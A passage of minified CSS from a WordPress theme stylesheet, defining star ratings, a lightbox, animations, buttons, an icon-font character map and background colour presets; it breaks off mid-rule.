.star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3){color:#4d3bfe}.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4){color:#4d3bfe}.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#4d3bfe}.star-rating-text{font-size:.8em}.wpshoplightbox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:99992}.wpshoplightbox-bg{position:absolute;top:0;right:0;bottom:0;left:0;background:#1e1e1e;opacity:0;-webkit-transition:all .4s;-o-transition:all .4s;transition:all .4s}.wpshoplightbox-inner{position:absolute;top:0;right:0;bottom:0;left:0}.wpshoplightbox-body{position:absolute;top:0;right:0;bottom:0;left:0;direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);text-align:center;overflow-y:auto;z-index:99994}.wpshoplightbox-image{position:absolute;top:50px;left:10px;right:10px;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;-webkit-transform:scale(0) translateZ(0);transform:scale(0) translateZ(0);z-index:99995}@media (min-width:768px){.wpshoplightbox-image{top:70px;left:70px;right:70px}}.wpshoplightbox-image img{-webkit-transform:translateZ(0);transform:translateZ(0);max-width:100%;max-height:100%}.wpshoplightbox-close{position:absolute;top:10px;right:10px;cursor:pointer;opacity:.5;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:99996}@media (min-width:768px){.wpshoplightbox-close{top:40px;right:40px}}.wpshoplightbox-close:hover{opacity:1}.wpshoplightbox--open{display:block}.wpshoplightbox--open .wpshoplightbox-bg{opacity:.9}.wpshoplightbox--open .wpshoplightbox-image{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpshoplightbox-scroll{overflow:hidden;height:auto}@media screen and (min-width:980px){.w-animate[data-animate-style=fadein],.w-animate[data-animate-style=fadeindown],.w-animate[data-animate-style=fadeinleft],.w-animate[data-animate-style=fadeinright],.w-animate[data-animate-style=fadeinup],.w-animate[data-animate-style=zoomin],.w-animate[data-animate-style=zoomout]{opacity:0;-webkit-transition-property:opacity,transform;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;-o-transition-property:opacity,transform;transition-property:opacity,transform;transition-property:opacity,transform,-webkit-transform;-webkit-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:cubic-bezier(.19,1,.22,1);-o-transition-timing-function:cubic-bezier(.19,1,.22,1);transition-timing-function:cubic-bezier(.19,1,.22,1);-webkit-backface-visibility:hidden}.w-animate--started[data-animate-style=fadein]{opacity:1}.w-animate[data-animate-style=fadeinup]{-webkit-transform:translate(0,100px);-ms-transform:translate(0,100px);transform:translate(0,100px)}.w-animate--started[data-animate-style=fadeinup]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeindown]{-webkit-transform:translate(0,-100px);-ms-transform:translate(0,-100px);transform:translate(0,-100px)}.w-animate--started[data-animate-style=fadeindown]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeinleft]{-webkit-transform:translate(100px,0);-ms-transform:translate(100px,0);transform:translate(100px,0)}.w-animate--started[data-animate-style=fadeinleft]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=fadeinright]{-webkit-transform:translate(-100px,0);-ms-transform:translate(-100px,0);transform:translate(-100px,0)}.w-animate--started[data-animate-style=fadeinright]{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}.w-animate[data-animate-style=zoomin]{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.w-animate--started[data-animate-style=zoomin]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-animate[data-animate-style=zoomout]{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);transform:scale(1.2)}.w-animate--started[data-animate-style=zoomout]{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.w-animate--started[data-animate-style=fadein],.w-animate--started[data-animate-style=fadeindown],.w-animate--started[data-animate-style=fadeinleft],.w-animate--started[data-animate-style=fadeinright],.w-animate--started[data-animate-style=fadeinup],.w-animate--started[data-animate-style=zoomin],.w-animate--started[data-animate-style=zoomout]{-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}}.humburger{position:relative;display:inline-block;cursor:pointer;width:24px;height:16px}.humburger:before{content:'';position:absolute;top:-20px;left:-20px;bottom:-20px;right:-20px}.humburger span{position:absolute;display:block;width:100%;height:2px;background:#333;left:50%;margin-left:-12px;-webkit-transition:background-color .3s,opacity .3s,-webkit-transform .3s;transition:background-color .3s,opacity .3s,-webkit-transform .3s;-o-transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s;transition:transform .3s,background-color .3s,opacity .3s,-webkit-transform .3s}.humburger span:first-child{top:0}.humburger span:nth-child(2){top:50%;margin-top:-1px}.humburger span:last-child{bottom:0}.humburger.open span:first-child{-webkit-transform:translateY(7px) rotate(45deg) translateZ(0);transform:translateY(7px) rotate(45deg) translateZ(0)}.humburger.open span:nth-child(2){opacity:0}.humburger.open span:last-child{-webkit-transform:translateY(-7px) rotate(-45deg) translateZ(0);transform:translateY(-7px) rotate(-45deg) translateZ(0)}.btn-box{text-align:center;margin-bottom:15px}.btn-box a,.btn-box span{display:inline-block;color:#fff;text-decoration:none;white-space:normal}.btn-box a:hover,.btn-box span:hover{opacity:.8;-webkit-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.btn-size-small{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;-webkit-border-radius:.2rem;border-radius:.2rem}.btn-size-normal{padding:.375rem .75rem;font-size:1rem;line-height:1.5;-webkit-border-radius:.25rem;border-radius:.25rem}.btn-size-big{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;-webkit-border-radius:.3rem;border-radius:.3rem}.spoiler-box{background:#f3f3f3;border-left:2px solid #4d3bfe;margin:15px 0}.spoiler-box__title{position:relative;cursor:pointer;padding:15px 30px 15px 20px}.spoiler-box__title:after{content:'';-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;background:url("data:image/svg+xml,%3Csvg aria-hidden='true' data-prefix='far' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' class='ico-chevron-down'%3E%3Cpath fill='currentColor' d='M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z'%3E%3C/path%3E%3C/svg%3E") center no-repeat;position:absolute;top:48%;right:14px;width:18px;height:14px;margin-top:-5px;color:#4d3bfe;font-weight:700}.spoiler-box__title.active:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.spoiler-box__body{display:none;padding:20px;background:#fbfbfb}::-moz-selection{background-color:#4d3bfe;color:#fff}::selection{background-color:#4d3bfe;color:#fff}html{position:relative;min-height:100%}body{font-family:Montserrat,Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:16px;background:#fff;margin-bottom:121px;word-wrap:break-word;overflow-wrap:break-word}body.custom-background{background-position:center center;background-repeat:no-repeat;background-attachment:scroll}a,a:visited{color:#111}.pseudo-link:active,.pseudo-link:focus,.pseudo-link:hover,a:active,a:focus,a:hover{color:#4d3bfe}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.js-link,.pseudo-link{color:#222;cursor:pointer;text-decoration:underline}@media screen and (max-width:600px){#wpadminbar{top:-46px}}@font-face{font-family:wpshop-core;src:url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.eot?bz30xv);src:url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.eot?bz30xv#iefix) format("embedded-opentype"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.ttf?bz30xv) format("truetype"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.woff?bz30xv) format("woff"),url(//gdz.red/wp-content/themes/reboot/assets/css/../fonts/wpshop-core.svg?bz30xv#wpshop-core) format("svg");font-weight:400;font-style:normal;font-display:swap}.comment-list .bypostauthor>.comment-body .comment-author:after,.entry-author:before,.entry-content blockquote.check:before,.entry-content blockquote.danger:before,.entry-content blockquote.info:before,.entry-content blockquote.is-style-check:before,.entry-content blockquote.is-style-danger:before,.entry-content blockquote.is-style-info:before,.entry-content blockquote.is-style-question:before,.entry-content blockquote.is-style-quote:before,.entry-content blockquote.is-style-thumbs-down:before,.entry-content blockquote.is-style-thumbs-up:before,.entry-content blockquote.is-style-warning:before,.entry-content blockquote.question:before,.entry-content blockquote.quote:before,.entry-content blockquote.thumbs-down:before,.entry-content blockquote.thumbs-up:before,.entry-content blockquote.warning:before,.entry-date:before,.entry-time:before,.entry-views:before,.footer-navigation ul li.menu-item-has-children:after,.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.home-text blockquote.check:before,.home-text blockquote.danger:before,.home-text blockquote.info:before,.home-text blockquote.is-style-check:before,.home-text blockquote.is-style-danger:before,.home-text blockquote.is-style-info:before,.home-text blockquote.is-style-question:before,.home-text blockquote.is-style-quote:before,.home-text blockquote.is-style-thumbs-down:before,.home-text blockquote.is-style-thumbs-up:before,.home-text blockquote.is-style-warning:before,.home-text blockquote.question:before,.home-text blockquote.quote:before,.home-text blockquote.thumbs-down:before,.home-text blockquote.thumbs-up:before,.home-text blockquote.warning:before,.main-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.scrolltop:before,.search-form .search-submit:before,.search-icon,.table-of-contents__hide:after,.taxonomy-description blockquote.check:before,.taxonomy-description blockquote.danger:before,.taxonomy-description blockquote.info:before,.taxonomy-description blockquote.is-style-check:before,.taxonomy-description blockquote.is-style-danger:before,.taxonomy-description blockquote.is-style-info:before,.taxonomy-description blockquote.is-style-question:before,.taxonomy-description blockquote.is-style-quote:before,.taxonomy-description blockquote.is-style-thumbs-down:before,.taxonomy-description blockquote.is-style-thumbs-up:before,.taxonomy-description blockquote.is-style-warning:before,.taxonomy-description blockquote.question:before,.taxonomy-description blockquote.quote:before,.taxonomy-description blockquote.thumbs-down:before,.taxonomy-description blockquote.thumbs-up:before,.taxonomy-description blockquote.warning:before,.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after,.widget-area .widget_nav_menu .menu-item-has-children:after,[class*=" wci-"],[class^=wci-]{font-family:wpshop-core!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wci-format_quote:before{content:"“"}.wci-activity:before{content:"√"}.wci-airplay:before{content:""}.wci-alert-circle:before{content:"❗"}.wci-alert-octagon:before{content:"!"}.wci-alert-triangle:before{content:"⚠"}.wci-align-center:before{content:""}.wci-align-justify:before{content:""}.wci-align-left:before{content:""}.wci-align-right:before{content:""}.wci-anchor:before{content:"⚓"}.wci-archive:before{content:"🗃"}.wci-arrow-down:before{content:"↓"}.wci-arrow-down-circle:before{content:"⇓"}.wci-arrow-down-left:before{content:"↙"}.wci-arrow-down-right:before{content:"↘"}.wci-arrow-left:before{content:"←"}.wci-arrow-left-circle:before{content:"⇐"}.wci-arrow-right:before{content:"→"}.wci-arrow-right-circle:before{content:"⇒"}.wci-arrow-up:before{content:"↑"}.wci-arrow-up-circle:before{content:"⇑"}.wci-arrow-up-left:before{content:"↖"}.wci-arrow-up-right:before{content:"↗"}.wci-at-sign:before{content:"@"}.wci-award:before{content:"🎖"}.wci-bar-chart:before{content:"📈"}.wci-bar-chart-2:before{content:"📉"}.wci-battery-charging:before{content:"🔋"}.wci-bell:before{content:"🔔"}.wci-bell-off:before{content:"🔕"}.wci-bluetooth:before{content:""}.wci-bold:before{content:"B"}.wci-book:before{content:"📗"}.wci-book-open:before{content:"📖"}.wci-bookmark:before{content:"🔖"}.wci-box:before{content:"📦"}.wci-briefcase:before{content:"💼"}.wci-calendar:before{content:"📅"}.wci-camera:before{content:"📷"}.wci-camera-off:before{content:"📸"}.wci-cast:before{content:""}.wci-check:before{content:"✔"}.wci-check-circle:before{content:"✅"}.wci-check-square:before{content:"☑"}.wci-chevron-down:before{content:"﹀"}.wci-chevron-left:before{content:"↤"}.wci-chevron-right:before{content:"↦"}.wci-chevron-up:before{content:"︿"}.wci-chevrons-down:before{content:"︾"}.wci-chevrons-left:before{content:"⬅"}.wci-chevrons-right:before{content:"➡"}.wci-chevrons-up:before{content:"︽"}.wci-chrome:before{content:""}.wci-circle:before{content:"⚪"}.wci-clipboard:before{content:"📋"}.wci-clock:before{content:"🕒"}.wci-code:before{content:"≪"}.wci-codepen:before{content:""}.wci-command:before{content:"⌘"}.wci-compass:before{content:"🧭"}.wci-copy:before{content:"📑"}.wci-corner-down-left:before{content:"⤶"}.wci-corner-down-right:before{content:"⤷"}.wci-corner-left-down:before{content:"⤹"}.wci-corner-left-up:before{content:""}.wci-corner-right-down:before{content:"⤵"}.wci-corner-right-up:before{content:"⤴"}.wci-corner-up-left:before{content:"⤺"}.wci-corner-up-right:before{content:""}.wci-cpu:before{content:""}.wci-credit-card:before{content:"💳"}.wci-crop:before{content:""}.wci-crosshair:before{content:"☼"}.wci-database:before{content:""}.wci-delete:before{content:"❌"}.wci-disc:before{content:"💿"}.wci-dollar-sign:before{content:"$"}.wci-download:before{content:"⤓"}.wci-download-cloud:before{content:"☁"}.wci-droplet:before{content:"💧"}.wci-edit:before{content:"✏"}.wci-edit-2:before{content:""}.wci-edit-3:before{content:"✍"}.wci-external-link:before{content:"⬀"}.wci-eye:before{content:"👀"}.wci-eye-off:before{content:"👁"}.wci-fast-forward:before{content:"➟"}.wci-feather:before{content:""}.wci-file:before{content:"📄"}.wci-file-minus:before{content:""}.wci-file-plus:before{content:"🗒"}.wci-file-text:before{content:"📃"}.wci-film:before{content:"🎬"}.wci-filter:before{content:""}.wci-flag:before{content:"🚩"}.wci-folder:before{content:"📁"}.wci-folder-minus:before{content:""}.wci-folder-plus:before{content:"📂"}.wci-gift:before{content:"🎁"}.wci-git-branch:before{content:"┣"}.wci-git-commit:before{content:"┳"}.wci-git-merge:before{content:"├"}.wci-git-pull-request:before{content:"╠"}.wci-github:before{content:"🐱"}.wci-globe:before{content:"🌐"}.wci-grid:before{content:"▤"}.wci-hard-drive:before{content:"💾"}.wci-hash:before{content:"#"}.wci-headphones:before{content:"🎧"}.wci-heart:before{content:"♥"}.wci-help-circle:before{content:"❓"}.wci-home:before{content:"🏠"}.wci-image:before{content:"🖼"}.wci-inbox:before{content:"📥"}.wci-info:before{content:"ℹ"}.wci-instagram:before{content:""}.wci-italic:before{content:"I"}.wci-layers:before{content:""}.wci-layout:before{content:""}.wci-life-buoy:before{content:""}.wci-link:before{content:"🔗"}.wci-link-2:before{content:""}.wci-list:before{content:""}.wci-loader:before{content:""}.wci-lock:before{content:"🔒"}.wci-log-in:before{content:""}.wci-log-out:before{content:""}.wci-mail:before{content:"📧"}.wci-map:before{content:"🗺"}.wci-map-pin:before{content:"📍"}.wci-maximize:before{content:""}.wci-maximize-2:before{content:"⤢"}.wci-menu:before{content:"☰"}.wci-message-circle:before{content:"🗨"}.wci-message-square:before{content:"💬"}.wci-mic:before{content:"🎙"}.wci-mic-off:before{content:"🎤"}.wci-minimize:before{content:""}.wci-minimize-2:before{content:""}.wci-minus:before{content:"-"}.wci-minus-circle:before{content:"⊖"}.wci-minus-square:before{content:"➖"}.wci-monitor:before{content:"🖥"}.wci-moon:before{content:"🌙"}.wci-more-horizontal:before{content:"⋯"}.wci-more-vertical:before{content:"⋮"}.wci-move:before{content:"⤧"}.wci-music:before{content:"🎵"}.wci-navigation:before{content:"➶"}.wci-navigation-2:before{content:"⥉"}.wci-octagon:before{content:"☖"}.wci-package:before{content:"🗳"}.wci-paperclip:before{content:"📎"}.wci-pause:before{content:"◫"}.wci-pause-circle:before{content:"⏸"}.wci-percent:before{content:"%"}.wci-phone:before{content:"☎"}.wci-phone-call:before{content:"📞"}.wci-pie-chart:before{content:"📊"}.wci-play:before{content:"►"}.wci-play-circle:before{content:"▶"}.wci-plus:before{content:"+"}.wci-plus-circle:before{content:"⊕"}.wci-plus-square:before{content:"➕"}.wci-power:before{content:"🔌"}.wci-printer:before{content:"🖨"}.wci-radio:before{content:"📻"}.wci-refresh-ccw:before{content:"↺"}.wci-refresh-cw:before{content:"↻"}.wci-repeat:before{content:"⤾"}.wci-rewind:before{content:"⇦"}.wci-rotate-ccw:before{content:"⟲"}.wci-rotate-cw:before{content:"⟳"}.wci-rss:before{content:""}.wci-save:before{content:"💽"}.wci-scissors:before{content:"✂"}.wci-search:before{content:"🔍"}.wci-send:before{content:"📩"}.wci-server:before{content:"▭"}.wci-settings:before{content:"⚙"}.wci-share:before{content:"⇪"}.wci-share-2:before{content:""}.wci-shield:before{content:"🛡"}.wci-shield-off:before{content:""}.wci-shopping-bag:before{content:"🛍"}.wci-shopping-cart:before{content:"🛒"}.wci-shuffle:before{content:"⤮"}.wci-sidebar:before{content:"▎"}.wci-skip-back:before{content:"⍇"}.wci-skip-forward:before{content:"⍈"}.wci-slash:before{content:"🛑"}.wci-sliders:before{content:"⍌"}.wci-smartphone:before{content:"📱"}.wci-speaker:before{content:"🔈"}.wci-square:before{content:"🟩"}.wci-star:before{content:"★"}.wci-stop-circle:before{content:""}.wci-sun:before{content:"☀"}.wci-tablet:before{content:""}.wci-tag:before{content:"🏷"}.wci-target:before{content:"🎯"}.wci-terminal:before{content:"┷"}.wci-thermometer:before{content:"🌡"}.wci-thumbs-down:before{content:"👎"}.wci-thumbs-up:before{content:"👍"}.wci-toggle-left:before{content:"▢"}.wci-toggle-right:before{content:"▣"}.wci-trash:before{content:"🚮"}.wci-trash-2:before{content:"🗑"}.wci-trending-down:before{content:"⤥"}.wci-trending-up:before{content:"⤤"}.wci-triangle:before{content:"△"}.wci-truck:before{content:"🚚"}.wci-tv:before{content:"📺"}.wci-type:before{content:"T"}.wci-umbrella:before{content:"☂"}.wci-underline:before{content:"U"}.wci-unlock:before{content:"🔓"}.wci-upload:before{content:"⬆"}.wci-upload-cloud:before{content:"⍓"}.wci-user:before{content:"👤"}.wci-user-check:before{content:""}.wci-user-minus:before{content:""}.wci-user-plus:before{content:""}.wci-user-x:before{content:"🗣"}.wci-users:before{content:"👥"}.wci-video:before{content:"📹"}.wci-video-off:before{content:"📼"}.wci-volume:before{content:"🔊"}.wci-volume-1:before{content:"🗹"}.wci-volume-2:before{content:"🔉"}.wci-volume-x:before{content:"🔇"}.wci-watch:before{content:"⌚"}.wci-wifi:before{content:""}.wci-x:before{content:"╳"}.wci-x-circle:before{content:"×"}.wci-x-square:before{content:"✖"}.wci-youtube:before{content:""}.wci-zap:before{content:"↯"}.wci-zoom-in:before{content:""}.wci-zoom-out:before{content:""}.comment-reply-title,.comments-title,.h1,.h2,.h3,.h4,.h5,.h6,.related-posts__header,.section-block__title,h1,h2,h3,h4,h5,h6{font-weight:700}.btn,.comment-respond .form-submit input{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px rgba(0,0,0,.9);-webkit-border-radius:4px;border-radius:4px}.btn:focus,.btn:hover,.comment-respond .form-submit input:focus,.comment-respond .form-submit input:hover{-webkit-box-shadow:0 15px 35px -16px rgba(0,0,0,.9);box-shadow:0 15px 35px -16px rgba(0,0,0,.9);-webkit-transform:translateY(-3px) translateZ(0);transform:translateY(-3px) translateZ(0)}.btn:not(:disabled):not(.disabled).active,.btn:not(:disabled):not(.disabled):active,.comment-respond .form-submit input:not(:disabled):not(.disabled).active,.comment-respond .form-submit input:not(:disabled):not(.disabled):active{-webkit-box-shadow:0 12px 30px -18px rgba(0,0,0,.9);box-shadow:0 12px 30px -18px rgba(0,0,0,.9);-webkit-transform:translateY(1px) translateZ(0);transform:translateY(1px) translateZ(0)}.btn-lg{padding:.8rem 2.5rem;font-size:1.1em}.btn-rounded{-webkit-border-radius:2.5rem;border-radius:2.5rem}.preset-none.wpshop-customize-pc-preset{background:#fff url('data:image/svg+xml;charset=UTF-8,<svg xmlns="http://www.w3.org/2000/svg" height="40" width="40"><line x1="10" y1="10" x2="30" y2="30" style="stroke:rgba(0,0,0,.2);stroke-width:1" /><line x1="30" y1="10" x2="10" y2="30" style="stroke:rgba(0,0,0,.2);stroke-width:1" /></svg>') center no-repeat}.preset-gradient-1,.sidebar-left .section-preset--gradient-1,.sidebar-none .section-preset--gradient-1:before,.sidebar-right .section-preset--gradient-1{background-color:#f1f8ee;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f3fbff),to(#f1f8ee));background-image:-webkit-linear-gradient(left,#f3fbff,#f1f8ee);background-image:-o-linear-gradient(left,#f3fbff,#f1f8ee);background-image:-webkit-gradient(linear,left top,right top,from(#f3fbff),to(#f1f8ee));background-image:linear-gradient(to right,#f3fbff,#f1f8ee);background-repeat:repeat-x}.preset-gradient-2,.sidebar-left .section-preset--gradient-2,.sidebar-none .section-preset--gradient-2:before,.sidebar-right .section-preset--gradient-2{background-color:#eeeef8;background-image:-webkit-gradient(linear,0 0,100% 0,from(#fff3f9),to(#eeeef8));background-image:-webkit-linear-gradient(left,#fff3f9,#eeeef8);background-image:-o-linear-gradient(left,#fff3f9,#eeeef8);background-image:-webkit-gradient(linear,left top,right top,from(#fff3f9),to(#eeeef8));background-image:linear-gradient(to right,#fff3f9,#eeeef8);background-repeat:repeat-x}.preset-gradient-3,.sidebar-left .section-preset--gradient-3,.sidebar-none .section-preset--gradient-3:before,.sidebar-right .section-preset--gradient-3{background-color:#f5eeed;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f4f3e6),to(#f5eeed));background-image:-webkit-linear-gradient(left,#f4f3e6,#f5eeed);background-image:-o-linear-gradient(left,#f4f3e6,#f5eeed);background-image:-webkit-gradient(linear,left top,right top,from(#f4f3e6),to(#f5eeed));background-image:linear-gradient(to right,#f4f3e6,#f5eeed);background-repeat:repeat-x}.preset-gradient-4{background-color:#e7f1cc;background-image:-webkit-gradient(linear,0 0,100% 0,from(#f0f2c9),to(#e7f1cc));background-image:-webkit-linear-gradient(left,#f0f2c9,#e7f1cc);background-image:-o-linear-gradient(left,#f0f2c9,#e7f1cc);background-image:-webkit-gradient(linear,left top,right top,from(#f0f2c9),to(#e7f1cc));background-image:linear-gradient(to right,#f0f2c9,#e7f1cc);background-repeat:repeat-x}.preset-bgc-1,.sidebar-left .section-preset--bgc-1,.sidebar-none .section-preset--bgc-1:before,.sidebar-right .section-preset--bgc-1{background:#f5f3f4}.preset-bgc-2,.sidebar-left .section-preset--bgc-2,.sidebar-none .section-preset--bgc-2:before,.sidebar-right .section-preset--bgc-2{background:#f8f6f2}.preset-bgc-3,.sidebar-left .section-preset--bgc-3,.sidebar-none .section-preset--bgc-3:before,.sidebar-right .section-preset--bgc-3{background:#f2f5fc}.preset-bgc-4,.sidebar-left .section-preset--bgc-4,.sidebar-none .section-preset--bgc-4:before,.sidebar-right .section-preset--bgc-4{background:#f0f8fa}.preset-bgc-5,.sidebar-left .section-preset--bgc-5,.sidebar-none .section-preset--bgc-5:before,.sidebar-right .section-preset--bgc-5{background:#f8f1fa}.preset-bgc-6,.sidebar-left .section-preset--bgc-6,.sidebar-none .section-preset--bgc-6:before,.sidebar-right .section-preset--bgc-6{background:#fff0f0}.preset-bgc-7,.sidebar-left .section-preset--bgc-7,.sidebar-none .section-preset--bgc-7:before,.sidebar-right .section-preset--bgc-7{background:#f7e7ea}.preset-bgc-8,.sidebar-left .section-preset--bgc-8,.sidebar-none .section-preset--bgc-8:before,.sidebar-right .section-preset--bgc-8{background:#f8cdc8}.preset-bgc-9,.sidebar-left .section-preset--bgc-9,.sidebar-none .section-preset--bgc-9:before,.sidebar-right .section-preset--bgc-9{background:#fbecdb}.preset-bgc-10,.sidebar-left .section-preset--bgc-10,.sidebar-none .section-preset--bgc-10:before,.sidebar-right .section-preset--bgc-10{background:#edefda}.preset-bgc-11,.sidebar-left .section-preset--bgc-11,.sidebar-none .section-preset--bgc-11:before,.sidebar-right .section-preset--bgc-11{background:#e4f7d2}.preset-bgc-12,.sidebar-left .section-preset--bgc-12,.sidebar-none .section-preset--bgc-12:before,.sidebar-right .section-preset--bgc-12{background:#dff6dd}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#def5e7}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#d6faeb}.preset-bgc-13,.sidebar-left .section-preset--bgc-13,.sidebar-none .section-preset--bgc-13:before,.sidebar-right .section-preset--bgc-13{background:#daf6f5}.preset-bgc-14,.sidebar-left .section-preset--bgc-14,.sidebar-none .section-preset--bgc-14:before,.sidebar-right .section-preset--bgc-14{background:#d7e7f9}.preset-bgc-15,.sidebar-left .section-preset--bgc-15,.sidebar-none .section-preset--bgc-15:before,.sidebar-right .section-preset--bgc-15{background:#d6d7fa}.preset-bgc-16,.sidebar-left .section-preset--bgc-16,.sidebar-none .section-preset--bgc-16:before,.sidebar-right .section-preset--bgc-16{background:#fff1d1}.preset-bgc-17,.sidebar-left .section-preset--bgc-17,.sidebar-none .section-preset--bgc-17:before,.sidebar-right .section-preset--bgc-17{background:#d1ffe5}.preset-bg-dark-1,.sidebar-left .section-preset--bg-dark-1,.sidebar-none .section-preset--bg-dark-1:before,.sidebar-right .section-preset--bg-dark-1{background:#5b656d}.preset-bg-dark-2,.sidebar-left .section-preset--bg-dark-2,.sidebar-none .section-preset--bg-dark-2:before,.sidebar-right .section-preset--bg-dark-2{background:#5a4d7b}.preset-bg-dark-3,.sidebar-left .section-preset--bg-dark-3,.sidebar-none .section-preset--bg-dark-3:before,.sidebar-right .section-preset--bg-dark-3{background:#312747}.preset-bg-dark-4,.sidebar-left .section-preset--bg-dark-4,.sidebar-none .section-preset--bg-dark-4:before,.sidebar-right .section-preset--bg-dark-4{background:#1d1c40}.preset-bg-dark-5,.sidebar-left .section-preset--bg-dark-5,.sidebar-none .section-preset--bg-dark-5:before,.sidebar-right .section-preset--bg-dark-5{background:#5a3667}.preset-bg-dark-6,.sidebar-left .section-preset--bg-dark-6,.sidebar-none .section-preset--bg-dark-6:before,.sidebar-right .section-preset--bg-dark-6{background:#712c3e}.preset-bg-dark-7,.sidebar-left .section-preset--bg-dark-7,.sidebar-none .section-preset--bg-dark-7:before,.sidebar-right .section-preset--bg-dark-7{background:#7b533f}.preset-bg-dark-8,.sidebar-left .section-preset--bg-dark-8,.sidebar-none .section-preset--bg-dark-8:before,.sidebar-right .section-preset--bg-dark-8{background:#356931}.preset-bg-dark-9,.sidebar-left .section-preset--bg-dark-9,.sidebar-none .section-preset--bg-dark-9:before,.sidebar-right .section-preset--bg-dark-9{background:#182c44}.preset-bgi-1,.sidebar-left .section-preset--bgi-1,.sidebar-none .section-preset--bgi-1:before,.sidebar-right .section-preset--bgi-1{background:#f9f6fd url(//gdz.red/wp-content/themes/reboot/assets/css/../images/preset-shapes-1.png);-webkit-background-size:50% 50%;background-size:50%}.preset-bgi-1.wpshop-customize-pc-preset,.sidebar-left .wpshop-customize-pc-preset.section-preset--bgi-1,.sidebar-none .wpshop-customize-pc-preset.section-preset--bgi-1:before,.sidebar-right .wpshop-customize-pc-preset.section-preset--bgi-1{background:#f9f6fd url([data-uri]) center no-repeat}.preset-bgi-2,.sidebar-left .section-preset--bgi-2,.sidebar-none .section-preset--bgi-2:before,.sidebar-right .section-preset--bgi-2{background:#fff0ee url(//gdz.red/wp-content/themes/reboot/assets/css/../images/preset-shapes-2.jpg);-webkit-background-size:50% 50%;background-size:50%}.preset-bgi-2.wpshop-customize-pc-preset,.sidebar-left .wpshop-customize-pc-preset.section-preset--bgi-2,.sidebar-none .wpshop-customize-pc-preset.section-preset--bgi-2:before,.sidebar-right .wpshop-customize-pc-preset.section-preset--bgi-2{background:#fff0ee url([data-uri]) center no-repeat}/*!cache.k20jM-ldG50MTEwMzkyOA===0Uj%e2$Id@1a2o*dYrb7*/.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:20px;padding-right:20px}@media (min-width:768px){.block-after-site,.main-navigation-inner,.related-posts,.section-block,.section-html,.site-content,.site-footer-inner,.site-header-inner{padding-left:45px;padding-right:45px}}@media 